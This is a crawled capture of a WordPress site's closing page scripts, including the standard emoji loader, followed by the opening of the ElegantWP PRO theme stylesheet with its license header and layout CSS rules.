<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css
body_size: 16344
content:
/*
Theme Name: ElegantWP PRO
Theme URI: https://themesdna.com/elegantwp-pro-wordpress-theme/
Description: ElegantWP is an attractive, user-friendly, 100% responsive, 3 columns, elegant blogging theme for WordPress. It has useful theme options to customize various aspects of the theme quickly and has 2 navigation menus, clean post summaries, full-width layout for posts/pages, sticky menu and sidebars, header widget, left and right sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With ElegantWP PRO version you can get many color and font options, 10 different post styles, 16 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, header layouts, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/elegantwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elegantwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

ElegantWP PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.elegantwp-clearfix:before,.elegantwp-clearfix:after{content:" ";display:table;}
.elegantwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.elegantwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#eeeeee;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.elegantwp-outer-wrapper:before,.elegantwp-outer-wrapper:after{content:" ";display:table;}
.elegantwp-outer-wrapper:after{clear:both;}
.elegantwp-outer-wrapper-full{width:1254px;margin:10px auto;padding:0;border:1px solid #c8c8c8;}
.elegantwp-outer-wrapper{position:relative;width:100%;margin:0;padding:0;border:1px solid #f9f9f9;}
.elegantwp-container:before,.elegantwp-container:after{content:" ";display:table;}
.elegantwp-container:after{clear:both;}

#elegantwp-wrapper{position:relative;margin:0 auto;}
.elegantwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;background:#ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.elegantwp-main-wrapper{position:relative;width:56%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-one-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-two-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-main-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-one-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-two-wrapper-inside{padding:10px 10px 10px 10px;}

.elegantwp-layout-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-404-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-404-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-404-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

/*
body.woocommerce-page .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
body.woocommerce-page .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
body.woocommerce-page .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
*/

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

@media only screen and (max-width: 1276px) {
.elegantwp-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 890px) {

.elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
